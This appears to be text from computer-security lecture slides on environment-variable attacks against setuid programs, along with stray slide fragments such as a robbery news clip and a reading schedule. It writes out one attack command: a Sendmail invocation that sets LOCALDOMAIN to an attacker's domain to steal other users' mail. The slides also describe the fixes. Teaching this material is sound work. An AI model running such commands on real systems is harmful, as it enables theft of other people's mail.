was protected by bulletproof glass, said Gordana Vulama, a police spokeswoman.

"After cackling at the thief, she coolly picked up the phone to call police, Vulama said.

"Seeing that, the failed robber spun around and fled the scene. Police were searching for him, Vulama said."Assignment due today: read textbook Chapter 6 pages 233–244.

Assignment due 2004.10.18: read textbook Chapter 6 pages 244–253.

Assignment due 2004.10.20: read textbook Chapter 6 pages 254–263.

Assignment due 2004.10.22: read textbook Chapter 6 pages 263–276.Bill runs setuid Sendmail program to send mail to eric@cs. Sendmail puts mail into mail queue.

Joe tells Sendmail to deliver all messages in the queue:

 $joe$ % sendmail  $-q$ 

Sendmail tries to deliver

Bill's message to eric@cs.

It uses res\_search,

a BIND library function that sees

search uic.edu

in /etc/resolv.conf,

converts cs into cs.uic.edu,

and looks up address of cs.uic.edu.res\_search uses the environment!

If LOCALDOMAIN is in environment, it overrides search uic.edu.

Joe runs

joe% env \

LOCALDOMAIN=eviljoe.net \

sendmail  $-q$ 

and Sendmail delivers Bill's mail

to eric@cs.eviljoe.net.

Joe has set up cs.eviljoe.net.

Impact: Joe steals the mail that Bill sent to Eric.Did BIND authors realize that res\_search might be used setuid?

Some library authors avoid using environment when setuid. (See, e.g., "SECURITY FIX" announced 2004.10.07 in Cyrus SASL.) But thousands of libraries use environment variables without this check.

Did Sendmail author realize that res\_search uses the environment?

Sendmail fix:

clear environment at top of main.

But many setuid programs don't do this.## Another example

More things happen between start of execve and start of main: in particular, loading shared libraries.

Most programs make syscalls through shared library functions: e.g., the open library function makes the open syscall.

(Why not use syscall directly? Because compiler writers are lazy.)

Brilliant idea by authors of shared-library loaders: allow user to change shared libraries by setting environment variables!This is fine for normal programs but a disaster for setuid programs.

Even if main clears environ, it's too late: shared libraries are loaded before main starts.

Fix: shared-library loaders now check whether they're setuid, and ignore environment if so.

(Are there other things that happen before main starts? Yes: global constructors in  $C++$ .)## Another example

Type man pwd under Linux.

The man program reads the pwd manual page in one format, converts it into another format, displays the converted result.

User can set environment variable MANPATH to tell man to use another set of manual pages.